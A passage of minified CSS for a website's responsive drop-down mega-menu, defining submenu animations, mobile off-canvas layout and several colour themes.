0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s}.megamenu .title{border-bottom:1px solid #ccc;font-size:14px;padding:9px 5px 9px 0;font-size:17px;color:#424242;margin-bottom:7px;text-align:left;height:39px;margin:0 0 10px 0}.link-list li{display:block;text-align:center;white-space:nowrap;text-align:left}.link-list li a{line-height:18px;border-right:none;text-align:left;padding:6px 0;background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;display:block;border-right:1px solid #e7e7e7;background-color:#fff;color:#424242}.link-list .fa{font-size:11px}.megacollink{width:23%;float:left;margin:0 1%;padding:0}.megacollink li{display:block;text-align:center;white-space:nowrap;text-align:left}.megacollink li a{line-height:18px;border-right:none;text-align:left;padding:8px 0;background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;display:block;border-right:1px solid #e7e7e7;background-color:#fff;color:#424242}.megacollink .fa{font-size:11px}.megacolimage{width:31.33%;float:left;margin:0 1%}.typographydiv{width:100%;margin:0 0}.typographylinks{width:25%;float:left;margin:0 0}.typographylinks ul{padding:0}.mainmapdiv{width:100%;display:block;margin:0 0}.wsmenu-list .ad-style{width:28%;float:right}.wsmenu-list .ad-style a{border:none!important;padding:0!important;margin:0!important;line-height:normal!important;background-image:none!important}.mobile-sub .megamenu .ad-style a:hover{background-color:transparent!important}.wsmenu-list .megamenu li:hover>a{background:0 0!important}.wsmenu-list .megamenu li a:hover{background:0 0!important;text-decoration:underline}.wsmenu-list .megamenu li .fa{margin-right:5px;text-align:center;width:18px}.mrgtop{margin-top:15px}.show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0}.halfmenu{width:40%;right:auto!important;left:auto!important}.halfmenu .megacollink{width:48%;float:left;margin:0 1%}.halfdiv{width:35%;right:0!important;left:auto}.menu_form{width:100%;display:block}.menu_form input[type=text]{width:100%;border:1px solid #e2e2e2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px}.menu_form textarea{width:100%;border:1px solid #e2e2e2;border-radius:5px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px;min-height:122px}.menu_form input[type=submit]{width:25%;display:block;height:28px;float:right;border:solid 1px #ccc;margin-right:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.menu_form input[type=button]{width:25%;display:block;height:28px;float:right;border:solid 1px #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.megamenu .left.carousel-control{padding-top:20%}.megamenu .right.carousel-control{padding-top:20%}.carousel-inner .item img{width:100%}.megamenu .carousel-caption{bottom:0;background-color:rgba(0,0,0,.7);font-size:13px;height:31px;left:0;padding:7px 0;right:0;width:100%}.wsmenu-list li>.wsmenu-submenu{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.wsmenu-submenu{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu li>.wsmenu-submenu-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-list li>.megamenu{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.megamenu{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu{position:absolute;top:20px;z-index:1000;margin:0;padding:2px;border:solid 1px #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s;min-width:165px}.wsmenu-submenu li a{background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;text-align:left;display:block;line-height:22px;padding:6px 12px;text-transform: none !important;font-size: 11px !important;letter-spacing:normal;text-transform: capitalize !important;border-right:0px solid}.wsmenu-submenu li{position:relative;margin:0;padding:0;background-color: #ecbc33 !IMPORTANT;}.wsmenuexpandermain{display:none}.wsmenu-list li:hover .wsmenu-submenu{display:block}.dropleft{left:auto!important;right:100%!important}.dropleftright{left:auto!important;right:100%!important}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub{min-width:220px;position:absolute;left:100%;top:0;margin:0;padding:0;min-width:165px;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{opacity:1;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{display:block}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub{min-width:165px;position:absolute;left:100%;top:0;margin:0;padding:0;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{opacity:1;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-submenu li{position:relative;padding:0;margin:0;display:block}.wsmenu-click{display:none}.wsmenu-click02{display:none}.wsmenu-list li:hover>a{text-decoration:none;color: #f8c227;}.wsmenu-list>li>a:hover{text-decoration:none;color: #cc132c !IMPORTANT;}.wsmenu-list>li>a.active{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.wsmenu-submenu>li>a:hover{background-color:rgba(0,0,0,.08)!important;border-radius:0!important;text-decoration:none;text-decoration:none}.typography-text{padding:0 0;font-size:15px}.typography-text ul{padding:0 0;margin:0}.typography-text p{text-align:justify;line-height:24px;color:#656565}.typography-text ul li{display:block;padding:2px 0;line-height:22px}.typography-text ul li a{color:#656565}.hometext{display:none}.wsmenu-submenu .fa{margin-right:7px}@media only screen and (min-width:781px) and (max-width:1200px){body .wsmenu-list>li>a{font-size:14px!important}}@media only screen and (min-width:781px) and (max-width:1064px){.wsmenu-list>li>a>.fa{display:none!important}body .wsmenu-list>li>a{font-size:14px!important}.hometext{display:block!important}.wsmenu{width:100%;font-size:13px!important}.wsmenu-list li a{white-space:nowrap!important;padding-left:4px!important;padding-right:10px!important}.megacollink{width:48%;margin:1% 1%}.typographylinks{width:48%;margin:1% 1%}}@media only screen and (min-width:781px){.wsmenu-list li:hover>.wsmenu-submenu{display:block!important}body .mobile-sub .wsmenu-submenu li a:before{content:"-";position:absolute;left:30px;display: none;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{display:block!important}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{display:block!important}.wsmenu-list li:hover>.megamenu{display:block!important}.wsmenu-list>.menu-arrow-1>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color: #ffffff transparent transparent transparent;border-image:none;border-style:solid;border-width:4px;top: 7px;content:"";margin-top:0;position:absolute;right: -6px;z-index:11111}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #c1c1c1;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:10px;z-index:11111}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:auto!important;left:10px!important;z-index:11111;float:left}.arrowleft li a{text-align:center}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #c1c1c1;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:8px;z-index:11111}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:13px;content:"";margin-top:0;position:absolute;right:auto!important;left:5px!important;z-index:11111}.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:auto!important;left:10px!important;z-index:11111;float:left}.arrowleftright li a{text-align:center}}@media only screen and (max-width:780px){.wsoffcanvasopener .wsmenu{left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;width: 80%;}.wsmenucontainer.wsoffcanvasopener{display:block;margin-left:240px}.wsmobileheader{display:block!important;position:relative;top:0;right:0;left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.hometext{display:inline-block!important}.megacollink{width:96%!important;margin:0 2%!important}.megacolimage{width:90%!important;margin:0 5%!important}.typographylinks{width:98%!important;margin:0 1%!important}.typographydiv{width:86%!important;margin:0 7%!important}.mainmapdiv{width:90%!important;margin:0 5%!important}#overlapblackbg{left:0;z-index:102;width:100%;height:100%;position:fixed;top:0;display:none;background-color:rgba(0,0,0,.45);cursor:pointer}.wsoffcanvasopener #overlapblackbg{display:block!important}.wsmenu-submenu>li:hover>a{background-color:#7b7b7b;color:#666}.wsmenu>.wsmenu-list>li>a.active{color:#666;background-color:rgba(0,0,0,.08)}.wsmenu>.wsmenu-list>li>a:hover{color:#666}.wsmenu-list li:hover .wsmenu-submenu{display:none}.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub{display:none}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{display:none;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-list li:first-child a{-webkit-border-radius:0px 0px 0px 0px;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.wsmenu-list li:last-child a{-webkit-border-radius:0px 4px 0px 0px;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;border-right:0px solid}.innerpnd{padding:0!important}.typography-text{padding:10px 0}.wsmenucontainer{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.wsmenu-click{height:43px;position:absolute;top:0;right:0;display:block;cursor:pointer;width:100%}.wsmenu-click i{display:block;height:23px;width:25px;margin-top:0;margin-right:0;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right;text-align:center}.wsmenu-click02{height:43px;position:absolute;top:0;right:0;display:block;cursor:pointer;width:100%}.wsmenu-click02 i{display:block;height:23px;width:25px;margin-top:11px;margin-right:8px;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right}.ws-activearrow>i{transform:rotate(180deg)}.wsmenu-rotate{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.wsmenu-submenu-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:solid 0!important;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-submenu-sub li{margin:0!important;padding:0;position:relative}.wsmenu-submenu-sub a{display:block;padding:10px 25px 10px 25px;border-bottom:solid 1px #ccc;font-weight:400}.wsmenu-submenu-sub li a.active{color:#000!important}.wsmenu-submenu-sub li:hover>a{background-color:#333!important;color:#fff}.wsmenu-list>li>a .fa{margin-right:6px}.wsmenu-submenu-sub-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:solid 0!important;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-submenu-sub-sub li{margin:0!important}.wsmenu-submenu-sub-sub a{display:block;color:#000;padding:10px 25px;background:#000!important;border-bottom:solid 1px #ccc;font-weight:400}.wsmenu-submenu-sub-sub li a.active{color:#000!important}.wsmenu-submenu-sub-sub li:hover>a{background-color:#606060!important;color:#fff}.wsmenu{position:relative}.wsmenu .wsmenu-list{height:100%;overflow-y:auto;display:block!important}.wsmenu .wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit;text-align:left;margin:10px 0}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 17px;font-size:14px!important;text-align:left;border-right:solid 0px;background-color:unset!important;color:#000!important;line-height:25px;border-bottom:1px solid;border-bottom-color:rgba(0,0,0,.13);position:static;display:block;padding-bottom:10px!important}.wsmenu>.wsmenu-list>li>a>.fa{font-size:16px;color:#bfbfbf}.wsmenu .wsmenu-list li a .arrow:after{display:none!important}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right{font-size:12px!important;color:#8e8e8e}.mobile-sub .wsmenu-submenu{transform:none!important;opacity:1!important;display:none;position:relative!important;top:-8px;background-color:#fff;border:solid 1px #ccc;padding:0;visibility:visible!important}.mobile-sub .wsmenu-submenu li a{line-height:17px;background-color:#fff!important;font-size:11px!important;padding:5px 0 5px 18px;border-bottom:1px solid #ccc;color:#8e8e8e;border-bottom:solid 1px #ccc;display:block;padding-left:40px;position:relative}.mobile-sub .wsmenu-submenu li a:hover{background-color: #f8c227!important;color:#fff!important;text-decoration:underline}.mobile-sub .wsmenu-submenu li:hover>a{background-color: #1764a9!important;color:#666}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none;padding-left:28px}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none!important;padding-left:38px;color:#8e8e8e}.wsmenu-list .megamenu{background-color:#e7e7e7;color:#666;display:none;position:relative!important;top:0;padding:0;border:solid 0;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-list li:hover .megamenu{display:none;position:relative!important;top:0}.megamenu .title{color:#666;font-size:15px!important;padding:10px 8px 10px 0}.halfdiv .title{padding-left:15px}.megamenu>ul{width:100%!important;margin:0;padding:0;font-size:13px!important}.megamenu>ul>li>a{padding:9px 14px!important;line-height:normal!important;font-size:13px!important;background-color:#e7e7e7!important;color:#666}.megamenu>ul>li>a:hover{background-color:#000!important}.ad-style{width:100%!important}.megamenu ul li.title{line-height:26px;color:#666;margin:0;font-size:15px;padding:7px 13px!important;border-bottom:1px solid #ccc;background-color:transparent!important}.halfdiv{width:100%;display:block}.halfmenu{width:100%;display:block}.menu_form{padding:10px 10px 63px 10px;background-color:#e7e7e7}.menu_form input[type=button]{width:46%}.menu_form input[type=submit]{width:46%}.menu_form textarea{min-height:100px}.wsmenu{width:240px;left:-240px;height:100%;position:fixed;top:0;margin:0;background-color:#fff;border-radius:0;z-index:103;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;border:none!important;background-color:#fff!important}.animated-arrow{position:absolute;left: 10px;top: -35px;z-index:99999!important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.callusicon{color:#c9c9c9;font-size:25px;height:25px;position:fixed;right:15px;top:13px;transition:all .4s ease-in-out 0s;width:25px;z-index:102;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.callusicon:focus,callusicon:hover{color:#fff!important}.wsoffcanvasopener .callusicon{display:none!important}.smallogo{width:100%;display:block;text-align:center;padding-top:9px;position:fixed;z-index:101;width:100%;height:52px;background:#262626;background:-moz-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(50%,#1c1c1c),color-stop(100%,#262626));background:-webkit-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-o-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-ms-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:linear-gradient(to bottom,#262626 0,#1c1c1c 50%,#262626 100%);box-shadow:0 1px 4px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.5)}.wsoffcanvasopener .animated-arrow{left: 80%;z-index:999999999999999}.animated-arrow{cursor:pointer;padding:0 35px 16px 0;margin:10px 0 0 15px}.animated-arrow span,.animated-arrow span:after,.animated-arrow span:before{cursor:pointer;height:3px;width:23px;background: #ffffff;position:absolute;display:block;content:'';z-index:999}.animated-arrow span:before{top:-7px}.animated-arrow span:after{bottom:-7px}.animated-arrow span,.animated-arrow span:after,.animated-arrow span:before{transition:all .5s ease-in-out}.wsoffcanvasopener .animated-arrow span{background-color:transparent}.animated-arrow.active span:after,.wsoffcanvasopener .animated-arrow span:before{top:7px}.wsoffcanvasopener .animated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0}.wsoffcanvasopener .animated-arrow span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu-list li>.wsmenu-submenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-list li:hover>.wsmenu-submenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-submenu li>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-list li>.megamenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-list li:hover>.megamenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}}.gry{background:#424242;color:#fff}.orange{background:#ff670f;color:#fff}.blue{background:#4a89dc;color:#fff}.green{background:#74a52e;color:#fff}.red{background:#da4b38;color:#fff}.yellow{background:#f6bb42;color:#fff}.purple{background:#967adc;color:#fff}.pink{background:#ee1289;color:#fff}.chocolate{background:#934915;color:#fff}.gry>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.gry>.wsmenu-list>li>a{background-color:#fff!important}.gry>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.gry>.wsmenu-list>li:hover>a{background:#424242!important;color:#fff!important}.gry>.wsmenu-list>li>a:hover{background:#424242!important;color:#fff!important}.gry>.wsmenu-list>li>a.active{background:#424242!important;color:#fff!important}.gry>.wsmenu-submenu>li>a:hover{background:#424242;border-radius:0!important;color:#fff}.gry .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.gry .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.gry .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.orange>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.orange>.wsmenu-list>li>a{background-color:#fff!important}.orange>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.orange>.wsmenu-list>li:hover>a{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-list>li>a:hover{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-list>li>a.active{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-submenu>li>a:hover{background:#ff670f;border-radius:0!important;color:#fff}.orange .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.orange .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.orange .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.blue>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.blue>.wsmenu-list>li>a{background-color:#fff!important}.blue>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.blue>.wsmenu-list>li:hover>a{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-list>li>a:hover{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-list>li>a.active{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-submenu li>a:hover{background:#4a89dc!important;border-radius:0!important;color:#fff!important}.blue .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.blue .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.blue .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.green>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.green>.wsmenu-list>li>a{background-color:#fff!important}.green>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.green>.wsmenu-list>li:hover>a{background:#74a52e!important;color:#fff!important}.green>.wsmenu-list>li>a:hover{background:#74a52e!important;color:#fff!important}.green>.wsmenu-list>li>a.active{background:#74a52e!important;color:#fff!important}.green>.wsmenu-submenu>li>a:hover{background:#74a52e!important;border-radius:0!important;color:#fff!important}.green .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.green .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.green .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.red>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.red>.wsmenu-list>li>a{background-color:#fff!important}.red>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.red>.wsmenu-list>li:hover>a{background:#da4b38!important;color:#fff!important}.red>.wsmenu-list>li>a:hover{background:#da4b38!important;color:#fff!important}.red>.wsmenu-list>li>a.active{background:#da4b38!important;color:#fff!important}.red>.wsmenu-submenu>li>a:hover{background:#da4b38!important;border-radius:0!important;color:#fff!important}.red .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.red .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.red .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.yellow>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.yellow>.wsmenu-list>li>a{background-color:#fff!important}.yellow>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.yellow>.wsmenu-list>li:hover>a{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-list>li>a:hover{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-list>li>a.active{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-submenu>li>a:hover{background:#f6bb42!important;border-radius:0!important;color:#fff!important}.yellow .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.yellow .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.yellow .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.yellow>.wsmenu-list li a .fa{color:#424242!important}.purple>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.purple>.wsmenu-list>li>a{background-color:#fff!important}.purple>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.purple>.wsmenu-list>li:hover>a{background:#967adc!important;color:#fff!important}.purple>.wsmenu-list>li>a:hover{background:#967adc!important;color:#fff!important}.purple>.wsmenu-list>li>a.active{background:#967adc!important;color:#fff!important}.purple>.wsmenu-submenu>li>a:hover{background:#967adc!important;border-radius:0!important;color:#fff!important}.purple .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.purple .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.purple .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.pink>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.pink>.wsmenu-list>li>a{background-color:#fff!important}.pink>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.pink>.wsmenu-list>li:hover>a{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-list>li>a:hover{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-list>li>a.active{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-submenu>li>a:hover{background:#ee1289!important;border-radius:0!important;color:#fff!important}.pink .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.pink .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.pink .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.chocolate>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.chocolate>.wsmenu-list>li>a{background-color:#fff!important}.chocolate>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.chocolate>.wsmenu-list>li:hover>a{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-list>li a:hover{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-list>li a.active{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-submenu>li a:hover{background:#934915!important;border-radius:0!important;color:#fff!important}.chocolate .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.chocolate .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.chocolate .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.tranbg{background-color:transparent!important}.whitebg{background-color:#fff!important}.whitebg:hover{color:#000!important}.blue-grdt{background:#5999ee;background:-moz-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5999ee),color-stop(100%,#4a89dc));background:-webkit-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-o-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-ms-linear-gradient(top,#5999ee 0,#4a89dc 